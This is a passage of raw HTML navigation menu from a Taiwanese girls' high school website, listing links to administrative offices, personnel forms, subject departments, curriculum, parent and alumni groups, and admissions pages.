menu-item-1682"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group08/clean/">校園整潔</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group08/environmental-education/">環境教育</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://www.hlgs.hlc.edu.tw/office/office02/group08/news/">活動訊息</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-916"><a href="https://www.hlgs.hlc.edu.tw/office/office02/health-care/">健康中心</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1697"><a href="https://www.hlgs.hlc.edu.tw/office/office02/health-care/news/">活動訊息</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://www.hlgs.hlc.edu.tw/office/office02/health-care/health-education/">衛教資訊</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://www.hlgs.hlc.edu.tw/office/office02/health-care/safety-insurance/">學生平安保險</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.hlgs.hlc.edu.tw/office/office02/health-care/food-safety/">食品衛生安全</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4162"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/">性別平等教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/school-laws/">學校法規與作業</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/assist-and-relief/">協助與救濟</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/download/">表件下載</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/laws/">國內法規</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/international-convention/">國際公約</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4156"><a href="https://www.hlgs.hlc.edu.tw/office/office02/gender-equity-education/sites/">相關網站</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="https://www.hlgs.hlc.edu.tw/office/office08/">教官室</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://www.hlgs.hlc.edu.tw/office/office08/team/">服務團隊</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://www.hlgs.hlc.edu.tw/office/office08/campus-safety/">校園安全</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://www.hlgs.hlc.edu.tw/office/office08/drug-abuse/">防制學生藥物濫用</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://www.hlgs.hlc.edu.tw/office/office08/dormitory/">宿舍資訊</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://www.hlgs.hlc.edu.tw/office/office08/leasehold/">賃居安全</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.hlgs.hlc.edu.tw/teachers/national-defense/">全民國防教育</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://www.hlgs.hlc.edu.tw/office/office08/download/">表件下載</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-93"><a href="https://www.hlgs.hlc.edu.tw/office/office03/">總務處</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.hlgs.hlc.edu.tw/office/office03/group09/">文書組</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.hlgs.hlc.edu.tw/office/office03/group10/">出納組</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://www.hlgs.hlc.edu.tw/office/office03/group11/">庶務組</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://www.hlgs.hlc.edu.tw/office/office03/carrer-safety/">職業安全衛生</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765"><a href="https://www.hlgs.hlc.edu.tw/office/office03/%e5%85%ac%e5%85%b1%e8%97%9d%e8%a1%93/">公共藝術</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://www.hlgs.hlc.edu.tw/office/office03/laws/">法令規章</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://www.hlgs.hlc.edu.tw/office/office03/sites/">相關網站</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.hlgs.hlc.edu.tw/office/office03/download/">檔案下載</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://www.hlgs.hlc.edu.tw/office/office04/">輔導室</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7174"><a href="https://www.hlgs.hlc.edu.tw/office/office04/%e8%bc%94%e5%b0%8e%e5%ae%a4%e6%a5%ad%e5%8b%99/">花女輔導室</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7173"><a href="https://www.hlgs.hlc.edu.tw/office/office04/%e6%9d%b1%e5%8d%80%e8%bc%94%e8%ab%ae%e4%b8%ad%e5%bf%83/">教育部學生輔導諮商中心東區分區中心暨花蓮區駐點服務學校</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-872"><a href="https://www.hlgs.hlc.edu.tw/office/library/">圖書館</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14172"><a href="https://www.hlgs.hlc.edu.tw/office/library/%e5%9c%96%e6%9b%b8%e9%a4%a8%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af/">圖書館公告訊息</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.hlgs.hlc.edu.tw/office/library/introduction/">圖書館簡介</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://www.hlgs.hlc.edu.tw/office/library/infomation/">資訊媒體組</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2107"><a href="http://203.68.200.97/library/Admin/index/">圖書資訊系統</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://www.hlgs.hlc.edu.tw/office/library/plans/">圖書館章則計畫</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://www.hlgs.hlc.edu.tw/office/library/manual/">圖書館利用說明</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://www.hlgs.hlc.edu.tw/office/library/essay/">全國小論文比賽專區</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897"><a href="https://www.hlgs.hlc.edu.tw/office/library/thoughts/">全國閱讀心得比賽專區</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.hlgs.hlc.edu.tw/office/library/%e5%9c%96%e6%9b%b8%e9%a4%a8%e9%9b%bb%e5%ad%90%e6%9b%b8%e8%b3%87%e6%96%99%e5%ba%ab/">電子書 &#038; 資料庫</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.hlgs.hlc.edu.tw/office/library/audiovisual/">影音櫥窗</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-90"><a href="https://www.hlgs.hlc.edu.tw/office/office06/">人事室</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://www.hlgs.hlc.edu.tw/office/office06/news/">最新消息</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2356"><a href="https://www.hlgs.hlc.edu.tw/office/office06/gender-equity-education/">性別平等教育</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://www.hlgs.hlc.edu.tw/office/office06/gender-equity-education/%e6%80%a7%e5%b9%b3%e6%95%99%e8%82%b2/">性平教育</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6876"><a href="https://www.hlgs.hlc.edu.tw/office/office06/gender-equity-education/%e6%80%a7%e5%b9%b3%e6%b6%88%e6%81%af-2/">性平消息</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://www.hlgs.hlc.edu.tw/office/office06/workplace-bullying/">職場霸凌防治</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2370"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/">常用表單</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/checking/">新進報到</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/rights/">個人權益</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/public-insurance/">公教保險</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/health-insurance/">健康保險</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/retirement-pension/">退休撫卹</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2461 current_page_item menu-item-2466"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/leave-without-pay/" aria-current="page">留職停薪</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.hlgs.hlc.edu.tw/office/office06/forms/other/">其他表單</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2418"><a href="https://www.hlgs.hlc.edu.tw/office/office06/recreation/">文康活動</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://www.hlgs.hlc.edu.tw/office/office06/recreation/appointed-store/">特約商店</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://www.hlgs.hlc.edu.tw/office/office06/staff-help-project/">員工協助方案</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2417"><a href="https://www.hlgs.hlc.edu.tw/office/office06/retirement-pension/">退撫園地</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://www.hlgs.hlc.edu.tw/office/office06/retirement-pension/retreat-news/">退撫消息</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://www.hlgs.hlc.edu.tw/office/office06/retirement-pension/apply-for-retreat/">計畫退休人員</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635"><a href="https://www.hlgs.hlc.edu.tw/office/office06/retirement-pension/comfort-case/">撫慰案件</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://www.hlgs.hlc.edu.tw/office/office06/retirement-pension/pension-case/">撫卹案件</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2416"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/">權益專區</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/marriage/">結婚</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/give-birth/">生育</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/child-education/">子女就學</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/relatives-pass-away/">親眷過世</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2673"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/health-examination/">健檢</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/further-study/">進修</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/handicapped/">傷殘</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/go-abroad/">出國</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2669"><a href="https://www.hlgs.hlc.edu.tw/office/office06/rights/official-leave/">差假</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2415"><a href="https://www.hlgs.hlc.edu.tw/office/office06/committee/">委員會名單</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.hlgs.hlc.edu.tw/office/office06/committee/teacher-evaluation-committee/">教評委員會</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2708"><a href="https://www.hlgs.hlc.edu.tw/office/office06/committee/teacher-appraisal-committee/">教師考核會</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"><a href="https://www.hlgs.hlc.edu.tw/office/office06/committee/recreation-committee/">文康委員會</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.hlgs.hlc.edu.tw/office/office06/committee/staff-appraisal-committee/">職員考甄會</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2414"><a href="https://www.hlgs.hlc.edu.tw/office/office06/ethic/">政風宣導</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://www.hlgs.hlc.edu.tw/office/office06/ethic/agency-against/">廉政倫理</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://www.hlgs.hlc.edu.tw/office/office06/ethic/lobby/">請託關說</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://www.hlgs.hlc.edu.tw/office/office06/ethic/property-declaration/">財產申報</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://www.hlgs.hlc.edu.tw/office/office06/ethic/proclamation/">利益迴避</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84328"><a href="https://www.hlgs.hlc.edu.tw/office/office06/whistle/">公益揭弊</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://www.hlgs.hlc.edu.tw/office/office06/sop/">作業流程</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://www.hlgs.hlc.edu.tw/office/account/">主計室</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2170"><a href="http://account.hlgs.hlc.edu.tw/">主計系統</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://www.hlgs.hlc.edu.tw/office/account/news/">校內訊息</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://www.hlgs.hlc.edu.tw/teachers/">教學團隊</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2328"><a href="#">語文領域</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.hlgs.hlc.edu.tw/teachers/languages/chinese/">國語文</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.hlgs.hlc.edu.tw/teachers/languages/english/">英語文</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://www.hlgs.hlc.edu.tw/teachers/math/">數學</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2329"><a href="#">社會領域</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.hlgs.hlc.edu.tw/teachers/society/history/">歷史</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.hlgs.hlc.edu.tw/teachers/society/geography/">地理</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.hlgs.hlc.edu.tw/teachers/society/citizenship-and-society/">公民與社會</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2330"><a href="#">自然科學領域</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://www.hlgs.hlc.edu.tw/teachers/nature/physics/">物理</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.hlgs.hlc.edu.tw/teachers/nature/chemical/">化學</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.hlgs.hlc.edu.tw/teachers/nature/biology/">生物</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://www.hlgs.hlc.edu.tw/teachers/nature/geoscience/">地球科學</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2331"><a href="#">藝術領域</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.hlgs.hlc.edu.tw/teachers/skill/music/">音樂</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://www.hlgs.hlc.edu.tw/teachers/skill/painting/">美術</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.hlgs.hlc.edu.tw/teachers/skill/art-life/">藝術生活</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2332"><a href="#">綜合活動領域</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://www.hlgs.hlc.edu.tw/teachers/comprehensive/life/">生命教育</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://www.hlgs.hlc.edu.tw/teachers/comprehensive/career/">生涯規劃</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://www.hlgs.hlc.edu.tw/teachers/comprehensive/home-economics/">家政</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2333"><a href="#">科技領域</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://www.hlgs.hlc.edu.tw/teachers/technology/living-technology/">生活科技</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://www.hlgs.hlc.edu.tw/teachers/technology/information-technology/">資訊科技</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2334"><a href="#">健康與體育領域</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.hlgs.hlc.edu.tw/teachers/health-and-sports/health-and-care/">健康與護理</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.hlgs.hlc.edu.tw/teachers/health-and-sports/sports/">體育</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.hlgs.hlc.edu.tw/teachers/national-defense/">全民國防教育</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6994"><a href="#">校訂必修</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7591"><a href="https://www.hlgs.hlc.edu.tw/curriculum/school-required-clourse/career-research/">職業探究與報導</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37580"><a href="https://www.hlgs.hlc.edu.tw/curriculum/school-required-clourse/hualien/">洄瀾之欣</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-276"><a href="https://www.hlgs.hlc.edu.tw/curriculum/">課程資訊</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.hlgs.hlc.edu.tw/curriculum/class-schema/">課綱與課程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.hlgs.hlc.edu.tw/curriculum/class-consult/">課程諮詢服務</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-133"><a href="https://www.hlgs.hlc.edu.tw/curriculum/school-required-clourse/">校訂必修</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://www.hlgs.hlc.edu.tw/curriculum/school-required-clourse/career-research/">職業探究與報導</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37579"><a href="https://www.hlgs.hlc.edu.tw/curriculum/school-required-clourse/hualien/">洄瀾之欣</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hlgs.hlc.edu.tw/curriculum/elective/">多元選修</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-394"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/alternative-learning-period/">彈性學習時間</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group01/alternative-learning-period/self-directed-learning/">自主學習</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/academic-portfolio/">學習歷程檔案</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.hlgs.hlc.edu.tw/curriculum/recruit/">花女募課平台</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://www.hlgs.hlc.edu.tw/friends/">協力團隊</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://www.hlgs.hlc.edu.tw/friends/teachers-association/">教師會</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.hlgs.hlc.edu.tw/friends/student-council/">學生會</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-454"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/">家長會</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3488"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e7%b5%84%e7%b9%94%e7%ab%a0%e7%a8%8b/">組織章程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3487"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e6%9c%83%e5%8b%99%e6%a6%82%e6%b3%81/">會務概況</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e6%9c%83%e5%8b%99%e6%a6%82%e6%b3%81/%e6%9c%83%e8%ad%b0%e7%b4%80%e9%8c%84/">會議紀錄</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e6%9c%83%e5%8b%99%e6%a6%82%e6%b3%81/%e6%9c%83%e5%8b%99%e6%b4%bb%e5%8b%95/">會務活動</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3486"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e6%b4%bb%e5%8b%95%e8%8a%b1%e7%b5%ae/">活動花絮</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e7%b5%84%e7%b9%94%e5%9c%98%e9%9a%8a/">組織團隊</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e5%ae%b6%e9%95%b7%e6%9c%83%e4%bf%a1%e7%ae%b1/">家長會信箱</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://www.hlgs.hlc.edu.tw/%e5%ae%b6%e9%95%b7%e6%9c%83%e6%8d%90%e6%ac%be%e5%b8%b3%e6%88%b6/">家長會捐款帳戶</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483"><a href="https://www.hlgs.hlc.edu.tw/friends/parents-association/%e5%ae%b6%e9%95%b7%e6%9c%83%e7%8d%8e%e5%8a%a9%e5%ad%b8%e9%87%91/">家長會獎助學金</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/">合作社</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7144"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af/">最新消息</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/articles-of-organization/">組織章程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/team/">團隊成員</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/download/">檔案下載</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/laws/">相關法規</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.hlgs.hlc.edu.tw/friends/co-op/sites/">好站連結</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3424"><a href="https://www.facebook.com/groups/309423952470830/about/">校友會</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.hlgs.hlc.edu.tw/friends/retired-staff-association/">退休聯誼會</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-450"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/">教育基金會</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e6%9c%ac%e6%9c%83%e5%ae%97%e6%97%a8/">本會宗旨</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4387"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e6%9c%83%e5%8b%99%e7%b5%84%e7%b9%94/">會務組織</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e6%8d%90%e5%8a%a9%e7%ab%a0%e7%a8%8b/">捐助章程</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4385"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e6%b4%bb%e5%8b%95%e5%89%aa%e5%bd%b1/">活動剪影</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e7%8d%8e%e5%8a%a9%e5%ad%b8%e9%87%91/">獎助學金</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383"><a href="https://www.hlgs.hlc.edu.tw/friends/educational-foundations/%e6%8d%90%e6%ac%be%e8%8a%b3%e5%90%8d%e9%8c%84/">捐款芳名錄</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/entrance-infomation/">入學資訊</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.hlgs.hlc.edu.tw/cap/">國中教育會考</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49164"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/entrance-infomation/exam-free/">免試入學</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/application/">甄選入學</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group04/gifted-exam/">資優鑑定</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51492"><a href="https://www.hlgs.hlc.edu.tw/freshman/transfer/">適性轉學輔導</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://www.hlgs.hlc.edu.tw/office/office01/group02/enrollment/">升學資訊</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page 